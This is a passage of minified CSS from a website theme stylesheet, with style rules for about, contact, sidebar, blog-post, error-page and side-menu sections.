absolute;left: 0;top: 0;width: 140px;height: 140px;display: block;text-align: center;}.counter-block .graph-outer:before {content: "";position: absolute;left: 0px;top: 0px;right: 0px;bottom: 0px;border: 3px solid #e9ebee;border-radius: 50%;}.counter-block .graph-outer canvas {position: relative;}.counter-block .graph-outer .count-box {position: absolute;left: 0;top: 50%;width: 100%;font-size: 30px;color: var(--thm-black);font-weight: 400;line-height: 60px;text-transform: uppercase;letter-spacing: 0.05em;margin-top: -30px;font-family: var(--thm-font);}.counter-block .graph-outer .count-box .sign {font-size: 20px;}.counter-block input {opacity: 0;visibility: hidden;position: absolute;left: 0;top: 0;}.counter-block h4 {position: relative;line-height: 1.1em;font-size: 24px;color: var(--thm-black);font-weight: 400;text-transform: uppercase;letter-spacing: 0.05em;margin: 0 0;}.about-section-three {padding-top: 120px;padding-bottom: 120px;}.about-section-three__image {position: relative;display: inline-block;}.about-section-three__image img {position: relative;}.about-section-three__image::before {content: "";position: absolute;top: 30px;bottom: 30px;right: 0;left: -30px;background-color: var(--thm-base);}.about-section-three__content .sec-title-two {margin-bottom: 35px;}.about-section-three__content .sec-title-two h2 {margin-top: 10px;}.about-section-three__summery p {margin: 0;font-size: 18px;line-height: 2;font-weight: 500;color: #697280;margin-bottom: 30px;}.about-section-three__list {margin-bottom: 50px;}.about-section-three__list li {position: relative;padding-left: 30px;color: #697280;font-size: 18px;font-weight: 500;line-height: 2;}.about-section-three__list li>i {position: absolute;top: 50%;left: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%);color: var(--thm-base);font-size: 16px;}.about-section-three__content .progress-box {position: relative;display: block;width: 100%;margin-bottom: 50px;}.about-section-three__content .progress-box .bar-title {position: relative;font-size: 18px;line-height: 1.1em;margin-bottom: 10px;font-weight: 600;color: var(--thm-black);}.about-section-three__content .progress-box .bar {position: relative;width: 100%;height: 7px;background: #eff1f4;border-radius: 4px;}.about-section-three__content .progress-box .bar-inner {position: relative;display: block;width: 0px;height: 7px;background: var(--thm-base);-webkit-transition: all 1500ms ease;transition: all 1500ms ease;}.about-section-three__content .progress-box .count-box {position: absolute;right: 0px;margin-right: -40px;bottom: 18px;width: 40px;height: 22px;color: #697280;line-height: 22px;font-size: 14px;font-weight: 600;text-align: center;opacity: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.about-section-three__content .progress-box .counted .count-box {opacity: 1;}.about-section-three__name {position: relative;padding-top: 15px;}.about-section-three__name>img {position: absolute;top: 0;left: 0;}.about-section-three__name h3 {margin: 0;font-size: 20px;color: var(--thm-black);font-weight: bold;line-height: 1;margin-bottom: 5px;position: relative;}.about-section-three__name p {margin: 0;text-transform: uppercase;letter-spacing: 0.1;font-weight: 600;font-size: 14px;color: var(--thm-base);position: relative;}.about-me-one {padding-top: 90px;padding-bottom: 90px;}@media (min-width: 1200px) {.about-me-one {padding-top: 120px;padding-bottom: 120px;}}.about-me-one__image img {border-radius: 8px;-webkit-filter: grayscale(100%);filter: grayscale(100%);max-width: 100%;margin-bottom: 50px;}@media (min-width: 1200px) {.about-me-one__image img {margin-bottom: 0;}}@media (min-width: 1200px) {.about-me-one__content {padding-left: 30px;}}@media (min-width: 1440px) {.about-me-one__content {padding-left: 70px;}}.about-me-one__content .sec-title {margin-bottom: 0;}.about-me-one__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 20px;margin-bottom: 20px;}@media (min-width: 1200px) {.about-me-one__social {margin-top: 25px;margin-bottom: 40px;}}.about-me-one__social a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;width: 44px;height: 44px;background-color: #f4f5f8;color: var(--thm-black);font-size: 16px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.about-me-one__social a+a {margin-left: 10px;}.about-me-one__social a:hover {background-color: var(--thm-base);color: var(--thm-black);}.about-me-one__certificate-row {margin-left: -10px;margin-right: -10px;margin-top: 30px;max-width: 500px;}@media (min-width: 1200px) {.about-me-one__certificate-row {margin-top: 70px;}}.about-me-one__certificate-row [class*="col-"] {padding-left: 10px;padding-right: 10px;}.about-me-one__certificate-row img {max-width: 100%;border-radius: 8px;mix-blend-mode: luminosity;margin-bottom: 20px;}@media (min-width: 1200px) {.about-me-one__certificate-row img {margin-bottom: 0;}}.about-me-one__qoute {color: var(--thm-base);font-size: 30px;line-height: 34px;margin: 0;font-weight: 400;}@media (min-width: 1200px) {.about-me-one__qoute {margin-top: 65px;}}.about-me-one__text {margin: 0;font-size: 16px;line-height: 34px;margin-bottom: 30px;}@media (min-width: 1200px) {.about-me-one__text {margin-bottom: 35px;}}.about-me-counter {background-color: #f4f5f8;padding-top: 90px;padding-bottom: 60px;}@media (min-width: 992px) {.about-me-counter {padding-top: 120px;padding-bottom: 90px;}}@media (min-width: 1200px) {[class*="col-"]:nth-child(3) .counter-block {margin-left: 20px;}}.about-me-counter .counter-block h4 {font-size: 26px;}.about-me-counter .sec-title {text-align: center;margin-bottom: 40px;}@media (min-width: 768px) {.about-me-counter .sec-title {margin-bottom: auto;width: 100%;text-align: left;margin-top: auto;}}.get-quote-two {position: relative;padding: 120px 0px 210px;background-color: var(--thm-black);background-image: url(../images/background/contact-bg-1-1.png);background-size: cover;color: #999b9f;}.get-quote-two__one-page {padding-bottom: 120px;}@media (max-width: 991px) {.get-quote-two__one-page {padding-bottom: 70px !important;}}.get-quote-two .sec-title {margin-bottom: 35px;}.get-quote-two .sec-title h2 {color: #ffffff;}.get-quote-two .left-col {position: relative;margin-bottom: 30px;}.get-quote-two .left-col .inner {position: relative;display: block;max-width: 480px;}.get-quote-two .left-col .text {position: relative;display: block;color: #999b9f;margin-bottom: 35px;}.get-quote-two .info {position: relative;display: block;}.get-quote-two .form-box form .form-group input, .get-quote-two .form-box form .form-group select, .get-quote-two .form-box form .form-group textarea, .get-quote-two .form-group .ui-selectmenu-button.ui-button {background-color: #ffffff;border-color: #ffffff;}.get-quote-two .info ul li {position: relative;display: block;min-height: 60px;padding-left: 85px;line-height: 28px;padding-top: 5px;margin-bottom: 20px;}.get-quote-two .info ul li strong {display: block;color: #ffffff;letter-spacing: 0.1em;font-size: 16px;font-weight: 400;text-transform: uppercase;font-family: var(--thm-font);margin-top: -4px;}.get-quote-two .info ul li .icon {position: absolute;left: 0;top: 0;line-height: 30px;padding: 15px 10px;width: 60px;height: 60px;text-align: center;background-color: var(--thm-base);border-radius: 50%;font-size: 16px;color: var(--thm-black);}.get-quote-two .info ul li:last-child {margin: 0;}.get-quote-two .info ul li a {position: relative;color: #999b9f;line-height: 28px;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.get-quote-two .info ul li a:hover {color: #ffffff;text-decoration: underline;-webkit-text-decoration-color: var(--thm-base);text-decoration-color: var(--thm-base);}.get-quote-two .right-col {position: relative;margin-bottom: 10px;}.get-quote-two .right-col .inner {position: relative;display: block;}.get-quote-two .form-box {position: relative;display: block;}.get-quote-two .form-box form .row {margin: 0 -10px;}.get-quote-two .form-box form .form-group {padding: 0px 10px;margin-bottom: 20px;}.map-section {position: relative;padding: 0px 0px 120px;}.map-section .map-container {position: relative;display: block;width: 100%;margin-top: -120px;border-radius: 7px;overflow: hidden;z-index: 3;}.map-section__one-page {padding-bottom: 0;}.map-section__one-page .map-container {margin-top: 0;}.map-canvas, .map-iframe {position: relative;display: block;width: 100%;height: 450px;}.map-section__one-page .map-iframe {height: 575px;}.map-data {font-family: var(--thm-font);text-align: center;font-size: 20px;color: #222222;font-weight: 300;letter-spacing: 0.05em;line-height: 1.7em;}.map-data h6 {font-family: var(--thm-font);font-size: 24px;font-weight: 400;text-align: center;margin-bottom: 10px;line-height: 1em;color: #222222;text-transform: uppercase;letter-spacing: 0.05em;}.sponsors-section-two {position: relative;padding: 120px 0px 90px;background: #ffffff;border-top: 1px solid #e9ebee;}.sponsors-section-two .title-col {position: relative;margin-bottom: 30px;}.sponsors-section-two .sec-title {margin-bottom: 0;}.sponsors-section-two .logo-col {position: relative;}.sponsors-section-two .logo-block {position: relative;margin-bottom: 30px;}.sponsors-section-two .image-box img {max-width: 100%;width: 150px;display: inline-block;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.sponsors-section-two .image-box img:hover {opacity: 1;}.sponsors-section-three {padding-top: 120px;padding-bottom: 120px;}.sponsors-section-three .thm-swiper__slider .swiper-slide img {opacity: 0.2;-webkit-transition: all 500ms ease;transition: all 500ms ease;display: block;}.sponsors-section-three .thm-swiper__slider .swiper-slide img:hover {opacity: 0.6;}.sponsors-section__about-two {background-color: var(--thm-base);}.page-banner {position: relative;padding: 0;color: #ffffff;background: var(--thm-black);background-position: center;background-repeat: no-repeat;background-size: cover;}.page-banner .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;opacity: 0.4;z-index: 0;background-repeat: no-repeat;background-position: center center;background-size: cover;}.page-banner .shape-1 {position: absolute;right: 0;top: 0;width: 250px;max-width: 100%;height: 100%;background: url(../images/background/b-shape-1.png) right bottom no-repeat;z-index: 1;}.page-banner .shape-2 {position: absolute;right: 0;top: 0;width: 250px;max-width: 100%;height: 100%;background: url(../images/background/b-shape-2.png) right top no-repeat;z-index: 1;}.page-banner .banner-inner {position: relative;display: block;text-align: center;z-index: 3;}.page-banner .inner-container {position: relative;padding: 140px 0px 20px;}.page-banner h1 {position: relative;font-size: 40px;color: #ffffff;line-height: 0.9em;font-weight: 600;letter-spacing: 1px;text-transform: uppercase;margin: 0;}.page-banner .page-nav {position: relative;padding-top: 5px;text-align: center;}.page-banner .bread-crumb {position: relative;display: inline-block;}.page-banner .bread-crumb li {position: relative;float: left;font-size: 20px;line-height: 30px;color: #ccd6df;font-weight: 400;text-transform: uppercase;letter-spacing: 1px;cursor: default;padding-right: 15px;margin-right: 15px;letter-spacing: 0.1em;font-family: var(--thm-font);}.page-banner .bread-crumb li:before {position: absolute;right: -15px;width: 30px;text-align: center;font-size: 20px;line-height: 30px;font-weight: 400;content: "-";}.page-banner .bread-crumb li:last-child {padding-right: 0;margin-right: 0;}.page-banner .bread-crumb li:last-child:before {display: none;}.page-banner .bread-crumb li a {color: #ffffff;font-weight: 400;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.page-banner .bread-crumb li a:hover, .page-banner .bread-crumb li.active {color: var(--thm-base);}.faqs-section {position: relative;padding: 120px 0px 100px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;overflow: hidden;}.faqs-section .faq-block {position: relative;margin-bottom: 20px;}.get-quote-three {position: relative;padding: 120px 0px 100px;background: #ffffff;}.get-quote-three .sec-title {margin-bottom: 40px;}.get-quote-three .form-box {position: relative;display: block;max-width: 770px;margin: 0 auto;text-align: center;}.get-quote-three .form-box form .row {margin: 0 -10px;}.get-quote-three .form-box form .form-group {padding: 0px 10px;margin-bottom: 20px;}.error-section {position: relative;background: #ffffff;padding: 120px 0px;}.error-section .content {position: relative;max-width: 700px;text-align: center;margin: 0 auto;}.error-section .big-text {position: relative;line-height: 0.7em;font-size: 340px;color: var(--thm-base);font-weight: 400;letter-spacing: 15px;line-height: 1em;}.error-section .big-text .front {position: relative;display: block;width: 100%;text-align: center;}.error-section .big-text .back {position: absolute;padding-left: 20px;left: 0;top: 0;display: block;width: 100%;text-align: center;color: rgba(var(--thm-base-rgb), 0.1);}.error-section h2 {font-weight: 400;color: var(--thm-black);line-height: 1em;margin-bottom: 0px;text-transform: uppercase;letter-spacing: 0.005em;}.error-section .text {position: relative;display: block;line-height: 1.5em;}.error-section .link-box {position: relative;padding-top: 20px;}.error-section .link-box .theme-btn {position: relative;min-width: 200px;}.error-form {position: relative;max-width: 520px;margin: 50px auto 0;}.error-form form {position: relative;}.error-form .form-group {position: relative;margin: 0;}.error-form .form-group input[type="text"], .error-form .form-group input[type="search"], .error-form .form-group input[type="email"] {position: relative;width: 100%;line-height: 30px;padding: 20px 60px 20px 30px;height: 70px;display: block;font-size: 14px;background: #f4f5f8;color: var(--thm-text);border-radius: 7px;font-family: var(--thm-b-font);border: 1px solid #f4f5f8;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.error-form .form-group input[type="text"]:focus, .error-form .form-group input[type="email"]:focus, .error-form .form-group input[type="search"]:focus {border-color: var(--thm-base);}.error-form .form-group input::-webkit-input-placeholder {color: #575757;}.error-form .form-group .theme-btn {position: absolute;right: 25px;top: 15px;width: 40px;height: 40px;line-height: 40px;font-size: 20px;background: none;color: var(--thm-text);}.error-form .form-group .theme-btn span {vertical-align: middle;}.contact-section {position: relative;padding: 120px 0px 100px;background: #ffffff;}.contact-section__one-page {padding-bottom: 0;}.contact-section .map-box {position: relative;display: block;margin: 0 0 120px;border-radius: 7px;overflow: hidden;}.contact-section .form-box {position: relative;display: block;max-width: 770px;margin: 0 auto;text-align: center;}.contact-section .form-box form .row {margin: 0 -10px;}.contact-section .form-box form .form-group {padding: 0px 10px;margin-bottom: 20px;}.contact-section .upper-info {position: relative;margin-bottom: 90px;}.contact-section .info-block {position: relative;margin-bottom: 30px;}.contact-section .info-block .inner-box {position: relative;display: block;height: 100%;min-height: 100%;padding: 45px 45px 40px;background: #ffffff;border-radius: 7px;-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.contact-section .info-block .inner-box:hover {background: var(--thm-black);}.contact-section .info-block .inner-box h5 {font-size: 24px;text-transform: uppercase;color: var(--thm-black);font-weight: 400;letter-spacing: 1px;line-height: 1.1em;margin: 0;}.contact-section .info-block .inner-box h5 a {color: var(--thm-black);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.contact-section .info-block .inner-box:hover h5, .contact-section .info-block .inner-box:hover h5 a {color: #ffffff;}.contact-section .info-block .inner-box .text {position: relative;display: block;color: var(--thm-text);padding: 30px 0px 0px;z-index: 1;}.contact-section .info-block .inner-box .text a {position: relative;color: var(--thm-text);}.contact-section .info-block .inner-box:hover .text, .contact-section .info-block .inner-box:hover .text a {color: #999b9f;}.contact-section .info-block .inner-box:hover h5 a:hover, .contact-section .info-block .inner-box:hover .text a:hover {text-decoration: underline;color: #ffffff;}.contact-infos {padding-top: 70px;padding-bottom: 70px;background-color: var(--thm-black);}.contact-infos .row {--bs-gutter-y: 20px;}@media (min-width: 992px) {.contact-infos {padding-top: 110px;padding-bottom: 110px;}}@media (min-width: 1200px) {.contact-infos [class*="col-"]:not(:first-child) p {padding-left: 55px;}}.contact-infos p {margin: 0;font-size: 16px;line-height: 36px;color: #a4a4a4;font-weight: 400;font-family: var(--thm-font);}.contact-infos p br {display: none;}@media (min-width: 768px) {.contact-infos p br {display: inherit;}}.contact-infos p a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.contact-infos p a:hover {color: #fff;}.sidebar-page-container {position: relative;padding: 120px 0px 90px;}.sidebar-page-container .content-side {position: relative;margin-bottom: 30px;z-index: 1;}.sidebar-page-container .sidebar-side {position: sticky;margin-bottom: 30px;}.sidebar-page-container .sidebar {position: relative;}.sidebar .sidebar-widget {position: relative;display: block;margin-bottom: 30px;}.sidebar .sidebar-widget:last-child {margin-bottom: 0px;}.sidebar .sidebar-widget .widget-inner {position: relative;display: block;padding: 45px 45px;background: #f4f5f8;border-radius: 7px;}.sidebar-title {position: relative;margin-bottom: 20px;}.sidebar-title h4 {position: relative;display: inline-block;font-size: 24px;line-height: 1.1em;color: var(--thm-black);font-weight: 400;text-transform: uppercase;letter-spacing: 0.01em;margin-bottom: 0px;}.sidebar .services ul {position: relative;}.sidebar .services ul li {position: relative;line-height: 48px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);margin-bottom: 5px;}.sidebar .services ul li:before {content: "";position: absolute;left: -20px;top: 0;right: -20px;bottom: 0;background: #ffffff;border-radius: 7px;opacity: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.sidebar .services ul li:after {content: "";position: absolute;left: -20px;top: 50%;margin-top: -12px;height: 24px;border-left: 2px solid var(--thm-base);opacity: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.sidebar .services ul li:last-child {margin-bottom: 0;}.sidebar .services ul li a {position: relative;display: block;line-height: 48px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);font-family: var(--thm-b-font);font-weight: 400;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;z-index: 1;}.sidebar .services ul li:hover a, .sidebar .services ul li.active a {color: var(--thm-black);}.sidebar .services ul li:hover:before, .sidebar .services ul li.active:before, .sidebar .services ul li:hover:after, .sidebar .services ul li.active:after {opacity: 1;}.sidebar .services ul li a:after {position: absolute;right: 0;top: -1px;font-family: "Flaticon";content: "\f15f";opacity: 1;font-size: 10px;line-height: 48px;font-weight: 700;z-index: 1;}.sidebar .services ul li a:hover:before, .sidebar .services ul li.active a:before {opacity: 1;-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.sidebar .call-up .widget-inner {background: var(--thm-black);color: #999b9f;}.sidebar .call-up .sidebar-title h4 {color: #ffffff;}.sidebar .call-up .text {position: relative;display: block;}.sidebar .call-up .phone {position: relative;margin-top: 20px;color: #ffffff;font-size: 30px;line-height: 40px;text-transform: uppercase;letter-spacing: 1px;font-family: var(--thm-font);font-weight: 300;}.sidebar .call-up .phone .icon {position: relative;display: inline-block;vertical-align: middle;color: var(--thm-base);font-size: 20px;padding-right: 15px;}.sidebar .call-up .phone a {position: relative;color: #ffffff;}.sidebar .call-up .phone a:hover {text-decoration: underline;}.sidebar .search-box .widget-inner {padding: 0;background: none;}.sidebar .search-box .form-group {position: relative;margin: 0px;}.sidebar .search-box .form-group input[type="text"], .sidebar .search-box .form-group input[type="search"] {position: relative;line-height: 40px;padding: 19px 80px 19px 35px;background: var(--thm-base);color: var(--thm-black);display: block;font-size: 14px;width: 100%;height: 80px;border: 1px solid var(--thm-base);font-family: var(--thm-b-font);border-radius: 7px;transition: all 500ms ease;-moz-transition: all 500ms ease;-webkit-transition: all 500ms ease;-ms-transition: all 500ms ease;-o-transition: all 500ms ease;}.sidebar .search-box .form-group ::-webkit-input-placeholder {opacity: 1;color: inherit;}.sidebar .search-box .form-group :-ms-input-placeholder {opacity: 1;color: inherit;}.sidebar .search-box .form-group ::-ms-input-placeholder {opacity: 1;color: inherit;}.sidebar .search-box .form-group ::placeholder {opacity: 1;color: inherit;}.sidebar .search-box .form-group input:focus {border-color: var(--thm-black);}.sidebar .search-box .form-group button {position: absolute;right: 20px;top: 0px;height: 80px;width: 60px;line-height: 80px;display: block;font-size: 24px;color: var(--thm-black);background: none;font-weight: normal;}.sidebar .search-box .form-group input:focus+button, .sidebar .search-box .form-group button:hover {color: #181b1f;}.sidebar .recent-posts .post {position: relative;font-size: 20px;color: var(--thm-text);padding: 7px 0px 0px 85px;min-height: 62px;margin-bottom: 30px;}.sidebar .recent-posts .post:last-child {margin-bottom: 0px;}.sidebar .recent-posts .post-thumb {position: absolute;left: 0px;top: 0px;width: 62px;height: 62px;border-radius: 50%;}.sidebar .recent-posts .post-thumb img {position: relative;display: block;width: 100%;border-radius: 50%;transition: all 0.4s ease;-moz-transition: all 0.4s ease;-webkit-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;}.sidebar .recent-posts .post:hover .post-thumb img {}.sidebar .recent-posts .text {font-size: 20px;line-height: 1.3em;color: var(--thm-text);font-weight: 300;text-transform: capitalize;margin: 0;letter-spacing: 0.07em;max-width: 170px;}.sidebar .recent-posts .text a {color: var(--thm-text);}.sidebar .recent-posts .text a:hover {color: var(--thm-black);}.sidebar .popular-tags .tags-list {padding-right: 20px;}.sidebar .popular-tags .tags-list li, .sidebar .popular-tags .tags-list a {position: relative;color: var(--thm-text);display: inline-block;}.sidebar .popular-tags .tags-list a {position: relative;display: inline-block;line-height: 1.45em;text-align: center;color: var(--thm-text);text-transform: capitalize;transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;-moz-transition: all 300ms ease;}.sidebar .popular-tags .tags-list a:hover {color: var(--thm-black);}.sidebar .archives ul {position: relative;}.sidebar .archives ul li {position: relative;line-height: 30px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);margin-bottom: 15px;}.sidebar .archives ul li:last-child {margin-bottom: 0;}.sidebar .archives ul li a {position: relative;display: block;line-height: 30px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);font-weight: 400;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;z-index: 1;}.sidebar .archives ul li:hover a, .sidebar .archives ul li.active a {color: var(--thm-black);font-weight: 400;}.sidebar .archives ul li a:after {position: absolute;right: 0;top: -1px;font-family: "Flaticon";content: "\f15f";opacity: 1;font-size: 10px;line-height: 30px;font-weight: 700;z-index: 1;}.sidebar .recent-comments .comment {position: relative;font-size: 20px;color: var(--thm-text);padding: 0px 0px 0px 70px;min-height: 48px;margin-bottom: 30px;}.sidebar .recent-comments .comment:last-child {margin-bottom: 0px;}.sidebar .recent-comments .comment .icon {position: absolute;left: 0px;top: 0px;width: 48px;height: 48px;font-size: 18px;line-height: 48px;background-color: var(--thm-black);color: #ffffff;text-align: center;border-radius: 50%;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.sidebar .recent-comments .comment:hover .icon {background: var(--thm-base);}.sidebar .recent-comments .comment .text {font-size: 20px;line-height: 24px;color: var(--thm-text);font-weight: 300;letter-spacing: 0.07em;text-transform: uppercase;margin: 0;}.sidebar .recent-comments .comment .text a {color: var(--thm-text);}.sidebar .recent-comments .comment .text a:hover {color: var(--thm-black);}.post-details {position: relative;margin-bottom: 30px;}.post-details .inner-box {position: relative;display: block;}.post-details .image-box {position: relative;display: block;overflow: hidden;}.post-details .image-box img {display: block;width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.post-details .inner-box:hover .image-box img {}.post-details .lower-box {position: relative;padding: 30px 0px 0px;}.post-details .post-meta {position: relative;display: block;}.post-details .post-meta ul {position: relative;display: block;}.post-details .post-meta ul li {position: relative;display: inline-block;vertical-align: middle;margin: 0 20px 5px 0px;font-size: 16px;letter-spacing: 0.07em;text-transform: uppercase;}.post-details .post-meta ul li .far, .post-details .post-meta ul li .fa {position: relative;top: -2px;color: var(--thm-base);font-size: 14px;padding-right: 3px;vertical-align: middle;}.post-details .lower-box h4 {text-transform: uppercase;font-size: 40px;line-height: 1.1em;color: var(--thm-black);margin-bottom: 30px;}.post-details .lower-box h4 a {color: var(--thm-black);}.post-details .lower-box h4 a:hover {color: var(--thm-base);text-decoration: underline;}.post-details .lower-box .text {position: relative;display: block;}.post-details .lower-box .text p {position: relative;margin-bottom: 35px;}.post-details .info-row {position: relative;display: block;padding: 28px 0px 0px;border-top: 1px solid #e9ebee;font-size: 16px;line-height: 30px;}.post-details .info-row strong {font-weight: 300;letter-spacing: 0.05em;font-size: 24px;text-transform: uppercase;font-weight: 400;font-family: var(--thm-font);color: var(--thm-black);}.post-details .info-row a {color: var(--thm-text);}.post-details .info-row a:hover {text-decoration: underline;}.post-details .info-row .tags-info {position: relative;float: left;}.post-details .info-row .cat-info {position: relative;float: right;}.sidebar-page-container .post-control-two {position: relative;margin-bottom: 20px;}.sidebar-page-container .post-control-two .control-col {position: relative;margin-bottom: 30px;}.sidebar-page-container .post-control-two .control-inner {position: relative;display: block;padding: 55px 50px;background: #f4f5f8;height: 100%;min-height: 100%;border-radius: 7px;transition: all 0.4s ease;-moz-transition: all 0.4s ease;-webkit-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;}.sidebar-page-container .post-control-two .control-inner:hover {background: var(--thm-base);}.sidebar-page-container .post-control-two .over-link {position: absolute;left: 0;top: 0;width: 100%;height: 100%;z-index: 2;}.sidebar-page-container .post-control-two .control-inner h4 {position: relative;font-weight: 400;text-transform: uppercase;font-size: 30px;line-height: 1.1em;color: var(--thm-black);margin-bottom: 0px;}.sidebar-page-container .post-control-two .control-inner h4 a {color: var(--thm-black);}.comments-title {position: relative;margin-bottom: 40px;}.comments-title h3 {font-size: 36px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.02em;color: var(--thm-black);margin: 0;}.comments-area {position: relative;margin-bottom: 70px;}.comments-area .comment-box {position: relative;margin-bottom: 60px;padding-bottom: 60px;border-bottom: 1px solid #e9ebee;}.comments-area .comment {position: relative;min-height: 90px;padding-left: 130px;}.comments-area .comment-box .author-thumb {position: absolute;left: 0px;top: 0px;width: 90px;height: 90px;border-radius: 50%;margin-bottom: 20px;overflow: hidden;}.comments-area .comment-box .author-thumb img {width: 90px;height: 90px;display: block;border-radius: 50%;}.comments-area .comment-box .info {position: relative;margin-bottom: 25px;line-height: 24px;}.comments-area .comment-box .info .name {position: relative;display: block;font-size: 24px;line-height: 30px;font-weight: 400;letter-spacing: 0.02em;color: var(--thm-black);text-transform: uppercase;font-family: var(--thm-font);}.comments-area .comment-box .info .date {position: relative;display: inline-block;color: var(--thm-base);}.comments-area .comment-box .text {position: relative;display: block;color: var(--thm-text);margin-bottom: 30px;}.comments-area .comment-box .reply-btn {position: relative;display: block;}.comments-area .comment-box .theme-btn .btn-title {padding: 6px 30px 4px;line-height: 30px;}.leave-comments {position: relative;}.leave-comments form .row {margin: 0 -10px;}.leave-comments form .form-group {padding: 0px 10px;margin-bottom: 20px;}.leave-comments form .form-group:last-child {margin-bottom: 0;}.service-details {position: relative;}.service-details .image {position: relative;display: block;overflow: hidden;}.service-details .image img {display: block;width: 100%;border-radius: 7px;transition: all 0.4s ease;-moz-transition: all 0.4s ease;-webkit-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;}.service-details .image:hover img {}.service-details .main-image {margin-bottom: 35px;}.service-details h3 {font-size: 50px;letter-spacing: 1px;text-transform: uppercase;font-weight: 400;line-height: 1.1em;margin-bottom: 25px;}.service-details h4 {font-size: 36px;letter-spacing: 1px;text-transform: uppercase;font-weight: 400;line-height: 1.1em;margin-bottom: 20px;}.service-details .text-content {position: relative;display: block;}.service-details .text-content p {margin-bottom: 35px;text-align:justify;}.service-details .text-content .last {margin-bottom: 0px;}.service-details .featured {position: relative;padding-top: 15px;padding-bottom: 15px;}.service-details .featured .image-col {margin-bottom: 30px;}.service-details .text-content ul {margin-bottom: 20px;}.service-details .text-content ul li {position: relative;padding-left: 30px;margin-bottom: 10px;}.service-details .text-content ul li:before {content: "\f131";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: var(--thm-base);font-weight: 400;font-size: 18px;}.project-single {position: relative;padding: 120px 0px 80px;}.project-single .image-col {position: relative;margin-bottom: 10px;}.project-single .image-col .inner {position: relative;display: block;}.project-single .image-box {position: relative;display: block;border-radius: 7px;overflow: hidden;margin-bottom: 30px;}.project-single.style-two .image-box {margin-bottom: 35px;}.project-single .image-box img {display: block;width: 100%;border-radius: 7px;transition: all 0.4s ease;-moz-transition: all 0.4s ease;-webkit-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;}.project-single .image-box:hover img {}.project-single h5 {font-size: 30px;letter-spacing: 0.005em;text-transform: uppercase;font-weight: 400;line-height: 1.1em;margin-bottom: 20px;}.project-single.style-two h5 {font-size: 36px;}.project-single .text-content {position: relative;display: block;}.project-single .text-content p {margin-bottom: 25px;}.project-single .text-content .last {margin-bottom: 0px;}.project-single .text-content .info {position: relative;}.project-single .text-content .info li {position: relative;line-height: 26px;margin-bottom: 30px;}.project-single .text-content .info li strong {font-size: 24px;letter-spacing: 0.01em;text-transform: uppercase;font-weight: 400;line-height: 1em;font-family: var(--thm-font);color: var(--thm-black);}.post-control {position: relative;}.post-control .inner {position: relative;display: block;padding: 50px 0px;border-top: 1px solid #e9ebee;border-bottom: 1px solid #e9ebee;}.post-control .control {position: relative;float: left;line-height: 30px;font-size: 24px;color: var(--thm-black);letter-spacing: 0.05em;text-transform: uppercase;font-weight: 400;font-family: var(--thm-font);}.post-control .control.next {float: right;}.post-control .control a {display: block;line-height: 30px;font-size: 24px;color: var(--thm-black);font-weight: 400;}.post-control .control a:hover {color: var(--thm-base);}.post-control .control .fa {position: relative;vertical-align: top;line-height: 30px;font-size: 18px;}.side-menu__block {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99999;-webkit-transform: scale(0, 1);transform: scale(0, 1);-webkit-transform-origin: left center;transform-origin: left center;-webkit-transition: -webkit-transform 0.7s ease;transition: -webkit-transform 0.7s ease;transition: transform 0.7s ease;transition: transform 0.7s ease, -webkit-transform 0.7s ease;}.side-menu__block.active {-webkit-transform: scale(1, 1);transform: scale(1, 1);}.side-menu__block-overlay {width: 100%;height: 100%;background-color: var(--thm-black);position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 999;opacity: 0.7;}.side-menu__block-overlay .cursor-follower {background-color: rgba(8, 39, 64, 0.3);}.side-menu__block-inner {position: absolute;left: 0;top: 0;width: 100%;max-width: 520px;height: 100%;overflow-y: auto;background-color: #eceeef;z-index: 999999;padding: 40px 0;padding-top: 20px;}@media (max-width: 575px) {.side-menu__block-inner {max-width: 480px;}}@media (max-width: 480px) {.side-menu__block-inner {max-width: 400px;}}@media (max-width: 375px) {.side-menu__block-inner {max-width: 